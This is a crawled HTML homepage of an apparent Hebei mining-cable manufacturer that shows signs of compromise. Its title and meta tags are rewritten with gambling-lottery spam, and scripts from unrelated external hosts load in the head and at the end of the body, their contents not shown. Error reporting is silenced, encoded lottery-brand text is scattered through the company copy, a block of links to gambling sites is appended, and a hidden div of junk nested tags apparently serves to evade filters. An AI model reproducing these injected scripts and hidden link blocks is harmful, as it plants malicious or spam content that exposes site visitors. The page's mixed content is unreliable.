

--- FILE ---
content_type: text/html; charset=Utf-8
request_url: http://www.xinchoutz.com/
body_size: 9282
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="applicable-device" content="pc">
    <link rel="alternate" media="only screen and(max-width: 640px)" href="http://tianyixianlan72.com">
    <meta http-equiv="mobile-agent" content="format=html5; url=http://tianyixianlan72.com">
    <meta http-equiv="mobile-agent" content="format=xhtml; url=http://tianyixianlan72.com">
     
    <title>2816万彩网 - 首页</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <meta name="keywords" content="2816万彩网,万彩网" />
    <meta name="description" content="欢迎光临万彩网彩票welcome官方澳门娱乐为您提供万彩网2816最新版本注册、28165万彩网用户登录、8458万彩网最新版本更新内容在线入口、万彩网购彩邀请码、28165万彩网100线路导航、万彩在线网页版、欢迎进入万彩网、万彩ai网页版官方500万彩网。" />
    <script src="/templets/default/js/fy.js"></script>
    <link rel="stylesheet" href="/templets/default/css/bootstrap.css">
    <link rel="stylesheet" href="/templets/default/css/main.css">
    <link rel="stylesheet" href="/templets/default/css/all.css">
    <script src="/templets/default/js/jquery-1.11.3.min.js"></script>
    
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://xinchoutz.com/">万彩网</a></h1>
 	<div   id="0irlszt4"    class="container">
    <!-- 合并顶部LOGO和导航栏到一个固定容器 -->
    <div id="J_fixed_header">
        <!-- logo -->
        <div   id="0irlszt4"    class="top_logo">
            <div   id="0irlszt4"    class="top_left">
                <a href="/"><img src="/templets/default/picture/logo.png" alt="万彩线缆邯郸有限公司"></a>
            </div>
            <div   id="0irlszt4"    class="top_right">
                <img src="/templets/default/picture/top.png" alt="万彩线缆邯郸有限公司">
            </div>
        </div>
        
        <!-- 导航栏 -->
        <nav class="navbar navbar-default" id="J_m_nav">
            <div   id="0irlszt4"    class="container-fluid nav_menu">
                <div   id="0irlszt4"    class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                        <span class="sr-only">菜单</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                    <img class="logo" src="/templets/default/picture/logo.png" alt="">
                </div>
                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                    <ul class="nav navbar-nav">
                        <li class="active"><a href="/">首页</a></li>
                        <li>
                            <a href="/about/">
                                万彩网
                            </a>
                            <ul class="dropdown-menu">
                                <li>
                                    <a href="/case/">案例</a>
                                </li>
                            </ul>
                        </li>
                        
                        <li >
                            <ul class="dropdown-menu">
                                
                                <li></li>
                                
                                <li></li>
                                
                                <li></li>
                                
                                <li></li>
                                
                                <li></li>
                                
                                <li></li>
                                
                                <li></li>
                                
                            </ul>
                        </li>
                        
                        <li >
                            <ul class="dropdown-menu">
                                
                            </ul>
                        </li>
                        
                        <li >
                            <ul class="dropdown-menu">
                                
                                <li></li>
                                
                                <li></li>
                                
                            </ul>
                        </li>
                        
                        <li >
                            <ul class="dropdown-menu">
                                
                            </ul>
                        </li>
                        
                        <li>
                            <a href="javascript:void(0)">
                                网站店铺
                            </a>
                            <ul class="dropdown-menu">
                                <li>
                                    
                                </li>
                                <li>
                                    
                                </li>
                            </ul>
                        </li>
                    </ul>
                </div>
            </div>
        </nav>
    </div>
</div>

<style>
.fixnav {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1000;
    background-color: white;
}

body.fixed-header {
    padding-top: 150px;
}

/* 仅在桌面端生效的样式 */
@media (min-width: 713px) {
    /* 使用ID选择器和!important确保样式优先级 */
    #J_fixed_header .top_logo {
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 5px 0;
    }
    
    #J_fixed_header .top_left {
        margin-left: 20px !important; /* 调整左侧距离 */
    }
    
    #J_fixed_header .top_right {
        margin-right: 100px !important; /* 调整右侧距离 */
    }
    
    #J_fixed_header .top_left img {
        max-height: 300px !important; /* 调整Logo高度 */
        width: auto;
    }
}
</style>

<script type="text/javascript">
$(function() {
    var header = $("#J_fixed_header"), // 得到新的头部容器对象
        win = $(window), // 得到窗口对象
        doc = $(document); // 得到document文档对象。
    
    // 防止页面滚动到指定位置以下F5刷新后导航不显示
    if (doc.scrollTop() >= 60) {
        header.addClass('fixnav');
        $("body").addClass('fixed-header');
    } else {
        header.removeClass('fixnav');
        $("body").removeClass('fixed-header');
    }
    
    // 滚动到指定位置以下时固定头部
    win.scroll(function() {
        if (doc.scrollTop() >= 60) { // 判断滚动的高度
            header.addClass('fixnav'); // 添加固定样式
            $("body").addClass('fixed-header'); // 为body添加内边距，防止内容跳动
        } else {
            header.removeClass('fixnav');
            $("body").removeClass('fixed-header');
        }
    });
});
</script>
        <!-- .banner start -->
        <div   id="0irlszt4"    class="banner ">
        <div class="slide" id="banner">
            <div   id="0irlszt4"    class="slider">
                <div   id="0irlszt4"    class="item">
                    <a><img class="pic" src="/templets/default/picture/banner1.jpg" alt=""> </a>
                </div><div   id="0irlszt4"    class="item">
                    <a><img class="pic" src="/templets/default/picture/banner2.jpg" alt=""> </a>
                </div><div   id="0irlszt4"    class="item">
                    <a><img class="pic" src="/templets/default/picture/banner3.jpg" alt=""> </a>
                </div><div   id="0irlszt4"    class="item">
                    <a><img class="pic" src="/templets/default/picture/banner4.jpg" alt=""> </a>
                </div>
            </div>
        </div>
    </div> 
    <!-- .banner end -->
    <!-- .g-bd start -->
    <div   id="0irlszt4"    class="g-bd">
        <!-- .g-habt start -->
        <div   id="0irlszt4"    class="g-habt">
            <div   id="0irlszt4"    class="f-box">
                <div   id="0irlszt4"    class="m-habt c-clearfix   ">
                    <div   id="0irlszt4"    class="box-video">
                        <iframe src="/templets/default/picture/about.jpg" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                    <div   id="0irlszt4"    class="box-text">
                        <p class="box-title">
                            <a href="/about/">万彩网</a>
                        </p>
                        <div   id="0irlszt4"    class="box-desc">
                                <p>公司依托雄厚的科技研发实力和精良的生产,检测设备.不断提升原有产品品质同时,加大投产市场需求线缆新品,所生产的系列产品,已经在各大煤矿产区应用在电力系统传输,一线采煤机械设备,生产监控及调度管理系统,通讯控制保护系统,井下漏泄通讯系统,井下人员考勤安全系统,矿井安全生产无线网络信息系统等领域,产品优良的使用性能深受煤矿企业的好评.企业未来将继续坚守质量为企业发展方针不动摇.以优良的产品、完善的售后,与新老客户共谋发展.</p>
                        </div>
                        <p class="box-link">
                            <a href="/about/" rel="nofollow">查看更多 +</a>&#19975;&#24425;&#32593;
                        </p>
                    </div>
                </div>
            </div>
        </div>
        <!-- .g-habt end -->
        <!-- .g-hproc start -->
        <div   id="0irlszt4"    class="g-hproc">
            <div   id="0irlszt4"    class="f-box">
                <div   id="0irlszt4"    class="box-hd m-hhd">
                <p class="hd-english">PRODUCT CENTER</p>
                    <p class="hd-title">
                        <a href="/product/">&#19975;&#24425;&#32593;</a>
                    </p>
                    <p class="hd-name">
                        始终坚持以市场为导向、以科技为依托、以质量求生存的经营理念，不断研制开发新产品，并成功申请自主研发专利授权
                    </p>
                </div>
                <ul class="m-hproc1">
                
                    <li class="list-item list-item1 ">
                        <p class="item-img item-pic">
                            <img class="j-lazy" data-original="/templets/default/picture/cp1.jpg" alt="煤矿通信电缆">
                        </p>
                        <div   id="0irlszt4"    class="item-text">
                            <p class="item-desc">
                                <a href="/0l1y/" title="煤矿用通信电缆">COAL MINE CABLE</a>
                            </p>
                            <p class="item-title">
                                <a href="/0l1y/" title="煤矿用通信电缆">煤矿用通信电缆</a>
                            </p>
                        </div>
                    </li>
                
                    <li class="list-item list-item2 c-nomr">
                        <p class="item-img item-pic">
                            <img class="j-lazy" data-original="/templets/default/picture/cp2.jpg" alt="煤矿用通信光缆 ">
                        </p>
                        <div   id="0irlszt4"    class="item-text">
                            <p class="item-desc">
                                <a href="/zc8m/" title="煤矿用通信光缆 "></a>
                            </p>
                        <p class="item-title1">
                            <a href="/zc8m/" title="煤矿用通信光缆">煤矿用通信光缆</a>
                        </p>
                        </div>
                    </li>
                
                </ul>
                <ul class="m-hproc2 c-clearfix">
                
                    <li class="list-item ">
                        
                        <p class="item-title">
                            
                        </p>
                    </li>
                
                    <li class="list-item ">
                        
                        <p class="item-title">&#19975;&#24425;&#32593;
                            
                        </p>
                    </li>
                
                    <li class="list-item ">
                        
                        <p class="item-title">
                            
                        </p>
                    </li>
                
                    <li class="list-item ">
                        
                        <p class="item-title">&#19975;&#24425;&#32593;
                            
                        </p>
                    </li>
                
                    <li class="list-item ">
                        
                        <p class="item-title">
                            
                        </p>
                    </li>
                
                    <li class="list-item ">
                        
                        <p class="item-title">&#19975;&#24425;&#32593;
                            
                        </p>
                    </li>
                
                  </ul>
            </div>
        </div>
        <!-- .g-hproc end -->
        <!-- .g-hwys start -->
        <div   id="0irlszt4"    class="g-hwys">
            <div   id="0irlszt4"    class="f-box">
                <div   id="0irlszt4"    class="box-hd m-hhd">
                <p class="hd-english">OUR ADVANTAGES</p>
                <p class="hd-title">
                        <a href="/about/">我们的优势</a>
                    </p>
                    <p class="hd-desc">
                        作为河北省科技型中小企业与专精特新企业，我司立足线缆行业，以技术研发与全链服务能力构建差异化优势:质量优势：通过2项授权发明专利攻克关键技术，产品符合国家高新技术企业标准；系统化能力：覆盖电力、通信、控制等多场景线缆解决方案，满足从日常应用到工业级需求；渠道网络：整合销售与服务数据系统，实现用户高效互动与渠道协同管理；生产实力：集研发、生产、施工于一体，确保产品性能与工程交付品质；竞争壁垒：依托自主研发装备升级产品，形成技术驱动的可持续市场优势。。
                    </p>
                </div>
            </div>
            <div   id="0irlszt4"    class="m-hwys">
                                <div   id="0irlszt4"    class="box-item box-item1">
                    <p class="item-img">
                        <img src="/templets/default/picture/youshi1.jpg" alt="实力优势">&#19975;&#24425;&#32593;
                    </p>
                    <div   id="0irlszt4"    class="item-fix">
                        <div   id="0irlszt4"    class="item-text">
                            <p class="item-icon">
                                <img src="/templets/default/picture/ys1.png" alt="实力优势"
                            </p>
                            <p class="item-title">
                                <a  title="实力优势">实力优势</a>
                            </p>
                            <p class="item-desc">
                                <a  title="实力优势">“万彩线缆”是一家集生产，销售，科研，开发，施工服务于一体的综合性企业，始终见证着“科技，产品，创新服务”的力量。</a>&#19975;&#24425;&#32593;
                            </p>
                        </div>
                    </div>
                </div>
                <div   id="0irlszt4"    class="box-item ">
                    <p class="item-img">
                        <img src="/templets/default/picture/youshi2.jpg" alt="质量优势">
                    </p>
                    <div   id="0irlszt4"    class="item-fix">
                        <div   id="0irlszt4"    class="item-text">
                            <p class="item-icon">
                                <img src="/templets/default/picture/ys2.png" alt="质量优势">&#19975;&#24425;&#32593;
                            </p>
                            <p class="item-title">
                                <a  title="质量优势">质量优势</a>&#19975;&#24425;&#32593;
                            </p>
                            <p class="item-desc">
                                <a title="质量优势">万彩线缆以质量求发展，通过技术攻关，现拥有授权发明专利2项，被认定为高新技术企业、河北省科技型中小企业、专精特新新企业。</a>
                            </p>
                        </div>
                    </div>
                </div>
                <div   id="0irlszt4"    class="box-item ">
                    <p class="item-img">
                        <img src="/templets/default/picture/youshi3.jpg" alt="系统化优势">
                    </p>
                    <div   id="0irlszt4"    class="item-fix">
                        <div   id="0irlszt4"    class="item-text">
                            <p class="item-icon">
                                <img src="/templets/default/picture/ys3.png" alt="系统化优势">
                            </p>
                            <p class="item-title">
                                <a  title="系统化优势">系统化优势</a>
                            </p>
                            <p class="item-desc">
                                <a  title="系统化优势">线缆是光缆、电缆等物品的统称。线缆的用途有很多，主要用于控制安装、连接设备、输送电力等多重作用，是日常生活中常见而不可缺少的一种东西</a>
                            </p>
                        </div>
                    </div>
                </div>
                <div   id="0irlszt4"    class="box-item ">
                    <p class="item-img">
                        <img src="/templets/default/picture/youshi4.jpg" alt="渠道优势">&#19975;&#24425;&#32593;
                    </p>
                    <div   id="0irlszt4"    class="item-fix">
                        <div   id="0irlszt4"    class="item-text">
                            <p class="item-icon">
                                <img src="/templets/default/picture/ys4.png" alt="渠道优势">
                            </p>
                            <p class="item-title">
                                <a  title="渠道优势">渠道优势</a>
                            </p>
                            <p class="item-desc">
                                <a  title="渠道优势">对销售和服务资料系统整合，并升级运用，加大便利与用户互动。销售渠道完成系统建设，渠道优点明显。</a>&#19975;&#24425;&#32593;
                            </p>
                        </div>
                    </div>
                </div>
                
                
                <div   id="0irlszt4"    class="box-item ">
                    <p class="item-img">
                        <img src="/templets/default/picture/youshi5.jpg" alt="竞争优势">
                    </p>
                    <div   id="0irlszt4"    class="item-fix">
                        <div   id="0irlszt4"    class="item-text">
                            <p class="item-icon">
                                <img src="/templets/default/picture/ys5.png" alt="竞争优势">&#19975;&#24425;&#32593;
                            </p>
                            <p class="item-title">
                                <a  title="竞争优势">竞争优势</a>
                            </p>
                            <p class="item-desc">
                                <a  title="竞争优势">依托生产装备力量，自主研发升级产品，真正做到了“竞争优势”明显。</a>&#19975;&#24425;&#32593;
                            </p>
                        </div>
                    </div>
                </div>
                
                
            </div>
        </div>
        <!-- .g-hwys end -->
        <!-- .g-hcase start -->
        <div   id="0irlszt4"    class="g-hcase">
            <div   id="0irlszt4"    class="f-box">
                <div   id="0irlszt4"    class="box-hd m-hhd">
                <p class="hd-english">ENGINEERING CASE</p>
                    <p class="hd-title">
                        <a href="/case/">工程案例</a>&#19975;&#24425;&#32593;
                    </p>
                    <p class="hd-name">&#19975;&#24425;&#32593;
                        煤矿用阻燃通信电缆、煤矿用阻燃信号电缆、煤矿用阻燃通信光缆、煤矿用阻燃网线、煤矿用阻燃射频同轴电缆、煤矿用阻燃电力电缆、煤矿用阻燃控制电缆、煤矿用阻燃橡套电缆、计算机电缆、信号电缆、通信电缆、及各种阻燃、高温、耐火电缆等，并且可根据客户要求设计生产各类专用特种电缆。
                    </p>
                </div>
                <ul class="m-hcase c-clearfix">
		
                    <li class="list-item1">
                        
                        <div   id="0irlszt4"    class="item-text">
                            <p class="item-title">
                                
                            </p>
                            <p class="item-desc">
                                
                            </p>
                        </div>
                    </li>
		
                    <li class="list-item1">
                        
                        <div   id="0irlszt4"    class="item-text">
                            <p class="item-title">
                                
                            </p>
                            <p class="item-desc">&#19975;&#24425;&#32593;
                                
                            </p>
                        </div>
                    </li>
		
                    <li class="list-item1">
                        
                        <div   id="0irlszt4"    class="item-text">
                            <p class="item-title">&#19975;&#24425;&#32593;
                                
                            </p>
                            <p class="item-desc">
                                
                            </p>
                        </div>
                    </li>
		 
                </ul>
                <div   id="0irlszt4"    class="c-cb"></div>
                <div   id="0irlszt4"    class="caseurl">
                    <a href="/case/" rel="nofollow">查看更多 +</a>
                </div>
            </div>
        </div>
        <!-- .g-hcase end -->
        <!-- .g-hnews start -->
        <div   id="0irlszt4"    class="g-hnews">
            <div   id="0irlszt4"    class="f-box">
                <div   id="0irlszt4"    class="box-hd m-hhd">
                <p class="hd-english">NEWS CENTER</p>
                    <p class="hd-title">
                        <a href="/news/">新闻中心</a>&#19975;&#24425;&#32593;
                    </p>
                    <p class="hd-name">我们始终坚持，用更新、更优的产品和满意的服务，报答广大用户和各界朋友对本公司的厚爱和支持；我们将一如既往地努力拼搏、务实创新，期待着与广大用户朋友们一起成长，共享辉煌！</p>
                </div>
                <div   id="0irlszt4"    class="c-clearfix">
                    <div   id="0irlszt4"    class="m-hnewsimg j-pagescroll">
                        <div   id="0irlszt4"    class="c-oh">
                            <ul class="box-list">
                                <li class="list-wp list-item">
                                    <a class="item-pic" href="" title="[field:articletitle/]">
                                        <img src="/templets/default/picture/about.jpg" alt="[field:articletitle/]">
                                    </a>
                                </li>
                             </ul>
                        </div>
                        <div   id="0irlszt4"    class="box-page"></div>
                    </div>
                    <ul class="m-hnews c-oh">
                    
                        <li class="list-item c-clearfix">
                            <div   id="0irlszt4"    class="item-time">
                                <p class="day">17</p>
                                <p>2025-11</p>
                            </div>
                            <div   id="0irlszt4"    class="item-text">
                                <p class="item-title">&#19975;&#24425;&#32593;
                                    
                                </p>
                                <p class="item-desc">
                                    
                                </p>
                            </div>
                        </li>
                    
                        <li class="list-item c-clearfix">
                            <div   id="0irlszt4"    class="item-time">
                                <p class="day">17</p>
                                <p>2025-11</p>
                            </div>
                            <div   id="0irlszt4"    class="item-text">
                                <p class="item-title">&#19975;&#24425;&#32593;
                                    
                                </p>
                                <p class="item-desc">&#19975;&#24425;&#32593;
                                    
                                </p>
                            </div>
                        </li>
                    
                        <li class="list-item c-clearfix">
                            <div   id="0irlszt4"    class="item-time">
                                <p class="day">17</p>
                                <p>2025-11</p>
                            </div>
                            <div   id="0irlszt4"    class="item-text">
                                <p class="item-title">
                                    
                                </p>
                                <p class="item-desc">
                                    
                                </p>
                            </div>
                        </li>
                     
                        </ul>
                </div>
            </div>
        </div>
        <!-- .g-hnews end -->
    </div>
    <!-- .g-bd end -->
	<!-- footer start -->
    	<div   id="0irlszt4"    class="wrap">
        <p>友情链接：</p> 
          <div   id="0irlszt4"    class="links">
            
            
            
            
            
            
            
            
            
          </div>
    </div>

<!--footer -->
<div   id="0irlszt4"    class="g-ft">
	<div   id="0irlszt4"    class="f-box">
		<div   id="0irlszt4"    class="m-ftfix1 c-clearfix">
			<!--
			<div   id="0irlszt4"    class="m-ftb1">
				<p class="box-title m-ftt">&#19975;&#24425;&#32593;
					网站导航 </p>
				<ul class="m-ftnav">
					<li class="nav-item">
						<a href="/" title="首页">首页</a>
					</li>
					
					<li class="nav-item">
						
					</li>
					
					<li class="nav-item">
						
					</li>
					
					<li class="nav-item">
						
					</li>
					
					<li class="nav-item">
						
					</li>
					
					<li class="nav-item">
						
					</li>
					
					<li class="nav-item">
						
					</li>
					
				</ul>
			</div>
			-->
			<div   id="0irlszt4"    class="m-ftb2">
				<p class="box-title m-ftt">
					<a href="/contact/">联系我们</a>
				</p>
				<div   id="0irlszt4"    class="m-ftinfo">
					<p class="info-item">&#19975;&#24425;&#32593;咨询热线：18202220288</p>
					<p class="info-item">企业邮箱：<a href="mailto:1060953909@qq.com">1060953909@qq.com</a></p>
					<p class="info-item">&#19975;&#24425;&#32593;地址：河北省邯郸冀南新区中电子科技园纬六路南侧，经三街西侧</p>
				</div>
			</div>
			<div   id="0irlszt4"    class="m-ftb3">
				<p class="box-title m-ftt">
					版权所有 </p>
				<div   id="0irlszt4"    class="m-ftext">
					Copyright © 版权所有 |
					<a href="/sitemap.xml" target="_blank">网站地图</a>
					| 技术支持:
					<br />
					
					<a target="_blank"></a><br />
                               <img src="//s.bulejie.com/images/gabaicon.png" style="float:left;" />
                                        
			</div>
		</div>

	</div>
</div>
<!--footer end-->
<!-- m.footer  -->
<!--右侧-->
<div   id="0irlszt4"    class="cndns-right">
	<div   id="0irlszt4"    class="cndns-right-meau meau-sev">
		<a href="tencent://message/?uin=1060953909&Site=&Menu=yes" target="_blank" class="cndns-right-btn">
			<span class="demo-icon">&#xe901;</span>
			<p>
				在线<br />&#19975;&#24425;&#32593;
				客服
			</p>
		</a>
		
	</div>
	<div   id="0irlszt4"    class="cndns-right-meau meau-contact">
		<a href="javascript:" class="cndns-right-btn">
			<span class="demo-icon">&#xe902;</span>
			<p>
				客服<br />&#19975;&#24425;&#32593;
				热线
			</p>
		</a>
		<div   id="0irlszt4"    class="cndns-right-box">
			<div   id="0irlszt4"    class="box-border">
				<div   id="0irlszt4"    class="sev-t-demo">  
					<span class="demo-icon">&#xe902;</span>
                                        <p>18202220288<br><i>7*24小时客服服务热线</i></p>
					<div   id="0irlszt4"    class="clear"></div>
				</div>
				<span class="arrow-right"></span>
			</div>
		</div>
	</div>
	<div   id="0irlszt4"    class="cndns-right-meau meau-code">
		<a href="javascript:" class="cndns-right-btn">
			<span class="demo-icon">&#xe903;</span>
			<p>
				关注<br />&#19975;&#24425;&#32593;
				微信
			</p>
		</a>
		<div   id="0irlszt4"    class="cndns-right-box">
			<div   id="0irlszt4"    class="box-border">
				<div   id="0irlszt4"    class="sev-t">
					<img src="/templets/default/images/02index-2.png" />
					<i>添加好友</i>
				</div>
				<span class="arrow-right"></span>
			</div>
		</div>
	</div>
	<div class="cndns-right-meau meau-top" id="top-back">
		<a href="javascript:" class="cndns-right-btn" onclick="topBack()">
			<span class="demo-icon">&#xe904;</span>
			<i>顶部</i>
		</a>
	</div>

</div>
<link rel="stylesheet" href="/templets/default/css/font.css">
<script type="text/javascript" src="/templets/default/js/fonts.js"></script>
<!-- m.footer  end-->
      <script>
           $(document).ready(function(){
               dropdownOpen();
            });
            function dropdownOpen() {
                var $dropdownLi = $('li.dropdown');
                $dropdownLi.mouseover(function() {
                    $(this).addClass('open');
            }).mouseout(function() {
                $(this).removeClass('open');
            });} 
      </script>
      <script type="text/javascript" src="/templets/default/js/bootstrap.js"></script>
      <script type="text/javascript" src="/templets/default/js/Jquery.min.js"></script>
	<!-- footerend -->
    <script src="/templets/default/js/slide.js"></script>
    <script src="/templets/default/js/main.js"></script>
    <script src="/templets/default/js/base.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="650cc彩票 - 首页" href="http://shjiurong.cn">650cc彩票 - 首页</a>
<a target="_blank" title="u8国际 - 首页" href="http://304316l2205.com">u8国际 - 首页</a>
<a target="_blank" title="名贯彩票 - 欢迎您" href="http://shndjs.com">名贯彩票 - 欢迎您</a>
<a target="_blank" title="旭彩网 - welcome" href="http://shiguche888.com">旭彩网 - welcome</a>
<a target="_blank" title="万彩网8458 - 首页" href="http://fjhjjsgs.com">万彩网8458 - 首页</a>
<a target="_blank" title="耀彩网 - 首页" href="http://awpins.net.cn">耀彩网 - 首页</a>
<a target="_blank" title="百万至尊 - 欢迎您" href="http://willings-cs.com.cn">百万至尊 - 欢迎您</a>
<a target="_blank" title="纵横联盟（中国区）集团官方网站" href="http://moll-funktion.com.cn">纵横联盟（中国区）集团官方网站</a>
<script src="http://mytysoft.com/86.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='r38f9'></q><tt id='r38f9'><dd id='r38f9'><noscript id='r38f9'><dl id='r38f9'><i id='r38f9'></i><dd id='r38f9'></dd></dl></noscript></dd></tt><tr id='r38f9'></tr><td id='r38f9'></td><q id='r38f9'></q><dd id='r38f9'></dd><div id='r38f9'><button id='r38f9'><tfoot id='r38f9'><i id='r38f9'><dl id='r38f9'><i id='r38f9'><strike id='r38f9'><dt id='r38f9'></dt></strike></i></dl></i><pre id='r38f9'></pre></tfoot><u id='r38f9'></u><small id='r38f9'></small></button><tr id='r38f9'></tr></div><strike id='r38f9'></strike><label id='r38f9'></label><button id='r38f9'></button><optgroup id='r38f9'></optgroup><dd id='r38f9'></dd><sup id='r38f9'><del id='r38f9'><strike id='r38f9'><dd id='r38f9'></dd></strike></del></sup><fieldset id='r38f9'><p id='r38f9'></p></fieldset><big id='r38f9'><big id='r38f9'><address id='r38f9'><dl id='r38f9'></dl></address><dd id='r38f9'></dd><table id='r38f9'><abbr id='r38f9'><strong id='r38f9'><blockquote id='r38f9'></blockquote></strong></abbr><td id='r38f9'><pre id='r38f9'></pre></td></table></big></big><q id='r38f9'><abbr id='r38f9'><thead id='r38f9'></thead></abbr></q><li id='r38f9'><q id='r38f9'><acronym id='r38f9'><dd id='r38f9'><td id='r38f9'><noframes id='r38f9'><tr id='r38f9'><strong id='r38f9'></strong><small id='r38f9'></small><button id='r38f9'></button><li id='r38f9'><noscript id='r38f9'><big id='r38f9'></big><dt id='r38f9'></dt></noscript></li></tr><ol id='r38f9'><option id='r38f9'><table id='r38f9'><blockquote id='r38f9'><tbody id='r38f9'></tbody></blockquote></table></option></ol><u id='r38f9'></u><kbd id='r38f9'><kbd id='r38f9'></kbd></kbd></noframes><abbr id='r38f9'></abbr></td></dd></acronym></q></li><thead id='r38f9'><button id='r38f9'><abbr id='r38f9'></abbr></button></thead><button id='r38f9'><u id='r38f9'><u id='r38f9'></u></u><tr id='r38f9'><optgroup id='r38f9'><dd id='r38f9'><dfn id='r38f9'><tt id='r38f9'><thead id='r38f9'><optgroup id='r38f9'></optgroup></thead></tt><legend id='r38f9'></legend><noframes id='r38f9'><b id='r38f9'><form id='r38f9'></form></b></noframes></dfn><pre id='r38f9'></pre></dd></optgroup><dl id='r38f9'><big id='r38f9'><dd id='r38f9'><td id='r38f9'><dir id='r38f9'></dir></td></dd></big><optgroup id='r38f9'></optgroup><dfn id='r38f9'></dfn></dl></tr></button><strong id='r38f9'></strong><ol id='r38f9'><dfn id='r38f9'><kbd id='r38f9'></kbd></dfn></ol><ul id='r38f9'></ul><noframes id='r38f9'></noframes><blockquote id='r38f9'></blockquote><fieldset id='r38f9'></fieldset><sup id='r38f9'><p id='r38f9'><tt id='r38f9'><sup id='r38f9'><bdo id='r38f9'><ol id='r38f9'><sup id='r38f9'><dl id='r38f9'><em id='r38f9'><label id='r38f9'></label></em></dl></sup></ol></bdo><address id='r38f9'></address></sup></tt></p><fieldset id='r38f9'><noframes id='r38f9'><code id='r38f9'><strong id='r38f9'></strong></code></noframes></fieldset></sup><sup id='r38f9'></sup><div id='r38f9'><pre id='r38f9'><select id='r38f9'></select><td id='r38f9'></td></pre></div><kbd id='r38f9'><u id='r38f9'></u></kbd><div id='r38f9'></div><blockquote id='r38f9'></blockquote><q id='r38f9'></q><th id='r38f9'></th><big id='r38f9'></big><address id='r38f9'><b id='r38f9'><select id='r38f9'></select></b></address><code id='r38f9'></code><ul id='r38f9'><strike id='r38f9'></strike></ul><noscript id='r38f9'></noscript><pre id='r38f9'></pre><div id='r38f9'><p id='r38f9'></p></div><tfoot id='r38f9'></tfoot><thead id='r38f9'><bdo id='r38f9'></bdo></thead><kbd id='r38f9'></kbd><p id='r38f9'><fieldset id='r38f9'><style id='r38f9'></style></fieldset></p><acronym id='r38f9'><big id='r38f9'><code id='r38f9'></code></big></acronym><noframes id='r38f9'><fieldset id='r38f9'></fieldset></noframes><ol id='r38f9'></ol><font id='r38f9'></font><td id='r38f9'><ol id='r38f9'></ol></td><center id='r38f9'></center><option id='r38f9'></option><legend id='r38f9'></legend><big id='r38f9'></big><sub id='r38f9'><ol id='r38f9'><li id='r38f9'><label id='r38f9'></label></li></ol></sub><i id='r38f9'><ol id='r38f9'></ol></i><del id='r38f9'></del><tr id='r38f9'><tr id='r38f9'><bdo id='r38f9'><form id='r38f9'><em id='r38f9'></em><ins id='r38f9'><center id='r38f9'><center id='r38f9'></center></center></ins><pre id='r38f9'><em id='r38f9'></em><abbr id='r38f9'><legend id='r38f9'><div id='r38f9'><center id='r38f9'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='r38f9'></b><noframes id='r38f9'><span id='r38f9'></span></noframes><font id='r38f9'><ol id='r38f9'></ol></font><td id='r38f9'><abbr id='r38f9'><option id='r38f9'><big id='r38f9'></big></option></abbr><dfn id='r38f9'></dfn></td><form id='r38f9'><legend id='r38f9'></legend></form><td id='r38f9'><strike id='r38f9'><blockquote id='r38f9'></blockquote></strike></td><sup id='r38f9'><fieldset id='r38f9'><li id='r38f9'></li></fieldset></sup><option id='r38f9'></option><thead id='r38f9'></thead><del id='r38f9'></del><b id='r38f9'><tfoot id='r38f9'></tfoot><i id='r38f9'></i></b><sup id='r38f9'></sup><thead id='r38f9'></thead><kbd id='r38f9'></kbd><acronym id='r38f9'><strike id='r38f9'></strike></acronym><table id='r38f9'><select id='r38f9'></select></table><strong id='r38f9'></strong><center id='r38f9'></center><p id='r38f9'><b id='r38f9'><bdo id='r38f9'><span id='r38f9'></span></bdo></b></p><tr id='r38f9'><form id='r38f9'><strong id='r38f9'><dir id='r38f9'></dir></strong><th id='r38f9'></th></form><strong id='r38f9'><select id='r38f9'></select></strong></tr><form id='r38f9'><pre id='r38f9'></pre></form><code id='r38f9'></code><optgroup id='r38f9'></optgroup><strong id='r38f9'><td id='r38f9'><table id='r38f9'><legend id='r38f9'><legend id='r38f9'><big id='r38f9'><fieldset id='r38f9'><q id='r38f9'><tfoot id='r38f9'><big id='r38f9'><tt id='r38f9'><thead id='r38f9'></thead></tt></big><p id='r38f9'></p><button id='r38f9'><table id='r38f9'><ins id='r38f9'></ins><tt id='r38f9'><li id='r38f9'><thead id='r38f9'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='r38f9'><td id='r38f9'></td><tfoot id='r38f9'></tfoot></tr><strong id='r38f9'><span id='r38f9'><dfn id='r38f9'></dfn><bdo id='r38f9'><thead id='r38f9'></thead></bdo></span></strong></td></strong><button id='r38f9'></button><ol id='r38f9'><font id='r38f9'><blockquote id='r38f9'><center id='r38f9'></center></blockquote></font></ol><strong id='r38f9'></strong><dl id='r38f9'><legend id='r38f9'></legend><sub id='r38f9'><small id='r38f9'></small></sub></dl><style id='r38f9'></style><pre id='r38f9'><code id='r38f9'></code></pre><big id='r38f9'></big><font id='r38f9'></font><bdo id='r38f9'></bdo><dfn id='r38f9'><dd id='r38f9'><button id='r38f9'><strike id='r38f9'><div id='r38f9'><div id='r38f9'><legend id='r38f9'></legend></div></div></strike></button><optgroup id='r38f9'><q id='r38f9'></q></optgroup></dd><ol id='r38f9'><q id='r38f9'><dfn id='r38f9'><button id='r38f9'><tbody id='r38f9'><tbody 